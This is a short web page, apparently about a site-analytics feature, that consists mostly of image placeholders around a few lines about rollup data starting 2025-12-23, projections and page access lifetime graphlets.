



Rollups capture starts from 2025-12-23.

Projections include:











- page access lifetime graphlets





